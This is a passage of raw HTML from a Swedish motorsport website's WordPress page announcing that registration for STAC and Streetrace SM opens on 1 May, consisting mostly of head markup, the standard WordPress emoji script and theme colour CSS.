

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landracing.events/1-maj-oppnar-anmalan-till-stac-och-streetrace-sm/
body_size: 36340
content:
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,600;0,700;1,400;1,700&family=Source+Serif+Pro:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,700&display=swap"
    rel="stylesheet">
  <title>1 maj öppnar anmälan till STAC och Streetrace SM &#8211; Landracing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Landracing &raquo; 1 maj öppnar anmälan till STAC och Streetrace SM Comments Feed" href="https://landracing.events/1-maj-oppnar-anmalan-till-stac-och-streetrace-sm/feed/" />
<meta property="og:title" content="1 maj öppnar anmälan till STAC och Streetrace SM">
<meta property="og:description" content="Väntans tider råder just nu inom allt med motorsport, vissa väntar på delar, sponsorer, vädret och några väntar på Tierp Arena. För er som vill köra bana och STAC oavsett tävlingen eller bara vara med och köra Track Day och få mycket körning så öppnar anmälan till STAC på Mantorp Park 1 maj. För dig &amp;hellip; &lt;a href=&quot;https://landracing.events/1-maj-oppnar-anmalan-till-stac-och-streetrace-sm/&quot;&gt;Read more&lt;/a&gt;">
<meta property="og:url" content="https://landracing.events/1-maj-oppnar-anmalan-till-stac-och-streetrace-sm/">
<meta property="og:image" content="">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/landracing.events\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://landracing.events/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inherit: inherit;--wp--preset--color--current: currentcolor;--wp--preset--color--transparent: transparent;--wp--preset--color--slate-50: #f8fafc;--wp--preset--color--slate-100: #f1f5f9;--wp--preset--color--slate-200: #e2e8f0;--wp--preset--color--slate-300: #cbd5e1;--wp--preset--color--slate-400: #94a3b8;--wp--preset--color--slate-500: #64748b;--wp--preset--color--slate-600: #475569;--wp--preset--color--slate-700: #334155;--wp--preset--color--slate-800: #1e293b;--wp--preset--color--slate-900: #0f172a;--wp--preset--color--gray-50: #f9fafb;--wp--preset--color--gray-100: #f3f4f6;--wp--preset--color--gray-200: #e5e7eb;--wp--preset--color--gray-300: #d1d5db;--wp--preset--color--gray-400: #9ca3af;--wp--preset--color--gray-500: #6b7280;--wp--preset--color--gray-600: #4b5563;--wp--preset--color--gray-700: #374151;--wp--preset--color--gray-800: #1f2937;--wp--preset--color--gray-900: #111827;--wp--preset--color--zinc-50: #fafafa;--wp--preset--color--zinc-100: #f4f4f5;--wp--preset--color--zinc-200: #e4e4e7;--wp--preset--color--zinc-300: #d4d4d8;--wp--preset--color--zinc-400: #a1a1aa;--wp--preset--color--zinc-500: #71717a;--wp--preset--color--zinc-600: #52525b;--wp--preset--color--zinc-700: #3f3f46;--wp--preset--color--zinc-800: #27272a;--wp--preset--color--zinc-900: #18181b;--wp--preset--color--neutral-50: #fafafa;--wp--preset--color--neutral-100: #f5f5f5;--wp--preset--color--neutral-200: #e5e5e5;--wp--preset--color--neutral-300: #d4d4d4;--wp--preset--color--neutral-400: #a3a3a3;--wp--preset--color--neutral-500: #737373;--wp--preset--color--neutral-600: #525252;--wp--preset--color--neutral-700: #404040;--wp--preset--color--neutral-800: #262626;--wp--preset--color--neutral-900: #171717;--wp--preset--color--stone-50: #fafaf9;--wp--preset--color--stone-100: #f5f5f4;--wp--preset--color--stone-200: #e7e5e4;--wp--preset--color--stone-300: #d6d3d1;--wp--preset--color--stone-400: #a8a29e;--wp--preset--color--stone-500: #78716c;--wp--preset--color--stone-600: #57534e;--wp--preset--color--stone-700: #44403c;--wp--preset--color--stone-800: #292524;--wp--preset--color--stone-900: #1c1917;--wp--preset--color--red-50: #fef2f2;--wp--preset--color--red-100: #fee2e2;--wp--preset--color--red-200: #fecaca;--wp--preset--color--red-300: #fca5a5;--wp--preset--color--red-400: #f87171;--wp--preset--color--red-500: #ef4444;--wp--preset--color--red-600: #dc2626;--wp--preset--color--red-700: #b91c1c;--wp--preset--color--red-800: #991b1b;--wp--preset--color--red-900: #7f1d1d;--wp--preset--color--orange-50: #fff7ed;--wp--preset--color--orange-100: #ffedd5;--wp--preset--color--orange-200: #fed7aa;--wp--preset--color--orange-300: #fdba74;--wp--preset--color--orange-400: #fb923c;--wp--preset--color--orange-500: #f97316;--wp--preset--color--orange-600: #ea580c;--wp--preset--color--orange-700: #c2410c;--wp--preset--color--orange-800: #9a3412;--wp--preset--color--orange-900: #7c2d12;--wp--preset--color--amber-50: #fffbeb;--wp--preset--color--amber-100: #fef3c7;--wp--preset--color--amber-200: #fde68a;--wp--preset--color--amber-300: #fcd34d;--wp--preset--color--amber-400: #fbbf24;--wp--preset--color--amber-500: #f59e0b;--wp--preset--color--amber-600: #d97706;--wp--preset--color--amber-700: #b45309;--wp--preset--color--amber-800: #92400e;--wp--preset--color--amber-900: #78350f;--wp--preset--color--yellow-50: #fefce8;--wp--preset--color--yellow-100: #fef9c3;--wp--preset--color--yellow-200: #fef08a;--wp--preset--color--yellow-300: #fde047;--wp--preset--color--yellow-400: #facc15;--wp--preset--color--yellow-500: #eab308;--wp--preset--color--yellow-600: #ca8a04;--wp--preset--color--yellow-700: #a16207;--wp--preset--color--yellow-800: #854d0e;--wp--preset--color--yellow-900: #713f12;--wp--preset--color--lime-50: #f7fee7;--wp--preset--color--lime-100: #ecfccb;--wp--preset--color--lime-200: #d9f99d;--wp--preset--color--lime-300: #bef264;--wp--preset--color--lime-400: #a3e635;--wp--preset--color--lime-500: #84cc16;--wp--preset--color--lime-600: #65a30d;--wp--preset--color--lime-700: #4d7c0f;--wp--preset--color--lime-800: #3f6212;--wp--preset--color--lime-900: #365314;--wp--preset--color--green-50: #f0fdf4;--wp--preset--color--green-100: #dcfce7;--wp--preset--color--green-200: #bbf7d0;--wp--preset--color--green-300: #86efac;--wp--preset--color--green-400: #4ade80;--wp--preset--color--green-500: #22c55e;--wp--preset--color--green-600: #16a34a;--wp--preset--color--green-700: #15803d;--wp--preset--color--green-800: #166534;--wp--preset--color--green-900: #14532d;--wp--preset--color--emerald-50: #ecfdf5;--wp--preset--color--emerald-100: #d1fae5;--wp--preset--color--emerald-200: #a7f3d0;--wp--preset--color--emerald-300: #6ee7b7;--wp--preset--color--emerald-400: #34d399;--wp--preset--color--emerald-500: #10b981;--wp--preset--color--emerald-600: #059669;--wp--preset--color--emerald-700: #047857;--wp--preset--color--emerald-800: #065f46;--wp--preset--color--emerald-900: #064e3b;--wp--preset--color--teal-50: #f0fdfa;--wp--preset--color--teal-100: #ccfbf1;--wp--preset--color--teal-200: #99f6e4;--wp--preset--color--teal-300: #5eead4;--wp--preset--color--teal-400: #2dd4bf;--wp--preset--color--teal-500: #14b8a6;--wp--preset--color--teal-600: #0d9488;--wp--preset--color--teal-700: #0f766e;--wp--preset--color--teal-800: #115e59;--wp--preset--color--teal-900: #134e4a;--wp--preset--color--cyan-50: #ecfeff;--wp--preset--color--cyan-100: #cffafe;--wp--preset--color--cyan-200: #a5f3fc;--wp--preset--color--cyan-300: #67e8f9;--wp--preset--color--cyan-400: #22d3ee;--wp--preset--color--cyan-500: #06b6d4;--wp--preset--color--cyan-600: #0891b2;--wp--preset--color--cyan-700: #0e7490;--wp--preset--color--cyan-800: #155e75;--wp--preset--color--cyan-900: #164e63;--wp--preset--color--sky-50: #f0f9ff;--wp--preset--color--sky-100: #e0f2fe;--wp--preset--color--sky-200: #bae6fd;--wp--preset--color--sky-300: #7dd3fc;--wp--preset--color--sky-400: #38bdf8;--wp--preset--color--sky-500: #0ea5e9;--wp--preset--color--sky-600: #0284c7;--wp--preset--color--sky-700: #0369a1;--wp--preset--color--sky-800: #075985;--wp--preset--color--sky-900: #0c4a6e;--wp--preset--color--blue-50: #eff6ff;--wp--preset--color--blue-100: #dbeafe;--wp--preset--color--blue-200: #bfdbfe;--wp--preset--color--blue-300: #93c5fd;--wp--preset--color--blue-400: #60a5fa;--wp--preset--color--blue-500: #3b82f6;--wp--preset--color--blue-600: #2563eb;--wp--preset--color--blue-700: #1d4ed8;--wp--preset--color--blue-800: #1e40af;--wp--preset--color--blue-900: #1e3a8a;--wp--preset--color--indigo-50: #eef2ff;--wp--preset--color--indigo-100: #e0e7ff;--wp--preset--color--indigo-200: #c7d2fe;--wp--preset--color--indigo-300: #a5b4fc;--wp--preset--color--indigo-400: #818cf8;--wp--preset--color--indigo-500: #6366f1;--wp--preset--color--indigo-600: #4f46e5;--wp--preset--color--indigo-700: #4338ca;--wp--preset--color--indigo-800: #3730a3;--wp--preset--color--indigo-900: #312e81;--wp--preset--color--violet-50: #f5f3ff;--wp--preset--color--violet-100: #ede9fe;--wp--preset--color--violet-200: #ddd6fe;--wp--preset--color--violet-300: #c4b5fd;--wp--preset--color--violet-400: #a78bfa;--wp--preset--color--violet-500: #8b5cf6;--wp--preset--color--violet-600: #7c3aed;--wp--preset--color--violet-700: #6d28d9;--wp--preset--color--violet-800: #5b21b6;--wp--preset--color--violet-900: #4c1d95;--wp--preset--color--purple-50: #faf5ff;--wp--preset--color--purple-100: #f3e8ff;--wp--preset--color--purple-200: #e9d5ff;--wp--preset--color--purple-300: #d8b4fe;--wp--preset--color--purple-400: #c084fc;--wp--preset--color--purple-500: #a855f7;--wp--preset--color--purple-600: #9333ea;--wp--preset--color--purple-700: #7e22ce;--wp--preset--color--purple-800: #6b21a8;--wp--preset--color--purple-900: #581c87;--wp--preset--color--fuchsia-50: #fdf4ff;--wp--preset--color--fuchsia-100: #fae8ff;--wp--preset--color--fuchsia-200: #f5d0fe;--wp--preset--color--fuchsia-300: #f0abfc;--wp--preset--color--fuchsia-400: #e879f9;--wp--preset--color--fuchsia-500: #d946ef;--wp--preset--color--fuchsia-600: #c026d3;--wp--preset--color--fuchsia-700: #a21caf;--wp--preset--color--fuchsia-800: #86198f;--wp--preset--color--fuchsia-900: #701a75;--wp--preset--color--pink-50: #fdf2f8;--wp--preset--color--pink-100: #fce7f3;--wp--preset--color--pink-200: #fbcfe8;--wp--preset--color--pink-300: #f9a8d4;--wp--preset--color--pink-400: #f472b6;--wp--preset--color--pink-500: #ec4899;--wp--preset--color--pink-600: #db2777;--wp--preset--color--pink-700: #be185d;--wp--preset--color--pink-800: #9d174d;--wp--preset--color--pink-900: #831843;--wp--preset--color--rose-50: #fff1f2;--wp--preset--color--rose-100: #ffe4e6;--wp--preset--color--rose-200: #fecdd3;--wp--preset--color--rose-300: #fda4af;--wp--preset--color--rose-400: #fb7185;--wp--preset--color--rose-500: #f43f5e;--wp--preset--color--rose-600: #e11d48;--wp--preset--color--rose-700: #be123c;--wp--preset--color--rose-800: #9f1239;--wp--preset--color--rose-900: #881337;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75rem;--wp--preset--font-size--sm: 0.875rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--lg: 1.125rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--2-xl: 1.5rem;--wp--preset--font-size--3-xl: 1.875rem;--wp--preset--font-size--4-xl: 2.25rem;--wp--preset--font-size--5-xl: 3rem;--wp--preset--font-size--6-xl: 3.75rem;--wp--preset--font-size--7-xl: 4.5rem;--wp--preset--font-size--8-xl: 6rem;--wp--preset--font-size--9-xl: 8rem;--wp--preset--font-family--sans: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wp--preset--font-family--serif: ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;--wp--preset--font-family--mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wp--preset--font-family--source-serif-pro: Source Serif Pro;--wp--preset--font-family--poppins: Poppins;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-color{color: var(--wp--preset--color--inherit) !important;}.has-current-color{color: var(--wp--preset--color--current) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-slate-50-color{color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-color{color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-color{color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-color{color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-color{color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-color{color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-color{color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-color{color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-color{color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-color{color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-color{color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-color{color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-color{color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-color{color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-color{color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-color{color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-color{color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-color{color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-color{color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-color{color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-color{color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-color{color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-color{color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-color{color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-color{color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-color{color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-color{color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-color{color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-color{color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-color{color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-color{color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-color{color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-color{color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-color{color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-color{color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-color{color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-color{color: var(--wp--preset--color--stone-900) !important;}.has-red-50-color{color: var(--wp--preset--color--red-50) !important;}.has-red-100-color{color: var(--wp--preset--color--red-100) !important;}.has-red-200-color{color: var(--wp--preset--color--red-200) !important;}.has-red-300-color{color: var(--wp--preset--color--red-300) !important;}.has-red-400-color{color: var(--wp--preset--color--red-400) !important;}.has-red-500-color{color: var(--wp--preset--color--red-500) !important;}.has-red-600-color{color: var(--wp--preset--color--red-600) !important;}.has-red-700-color{color: var(--wp--preset--color--red-700) !important;}.has-red-800-color{color: var(--wp--preset--color--red-800) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-orange-50-color{color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-color{color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-color{color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-color{color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-color{color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-color{color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-color{color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-color{color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-color{color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-color{color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-color{color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-color{color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-color{color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-color{color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-color{color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-color{color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-color{color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-color{color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-color{color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-color{color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-color{color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-color{color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-color{color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-color{color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-color{color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-color{color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-color{color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-color{color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-color{color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-color{color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-color{color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-color{color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-color{color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-color{color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-color{color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-color{color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-color{color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-color{color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-color{color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-color{color: var(--wp--preset--color--lime-900) !important;}.has-green-50-color{color: var(--wp--preset--color--green-50) !important;}.has-green-100-color{color: var(--wp--preset--color--green-100) !important;}.has-green-200-color{color: var(--wp--preset--color--green-200) !important;}.has-green-300-color{color: var(--wp--preset--color--green-300) !important;}.has-green-400-color{color: var(--wp--preset--color--green-400) !important;}.has-green-500-color{color: var(--wp--preset--color--green-500) !important;}.has-green-600-color{color: var(--wp--preset--color--green-600) !important;}.has-green-700-color{color: var(--wp--preset--color--green-700) !important;}.has-green-800-color{color: var(--wp--preset--color--green-800) !important;}.has-green-900-color{color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-color{color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-color{color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-color{color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-color{color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-color{color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-color{color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-color{color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-color{color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-color{color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-color{color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-color{color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-color{color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-color{color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-color{color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-color{color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-color{color: 